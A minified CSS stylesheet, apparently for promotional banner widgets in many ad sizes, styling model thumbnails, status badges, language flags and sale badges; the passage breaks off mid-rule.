      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb 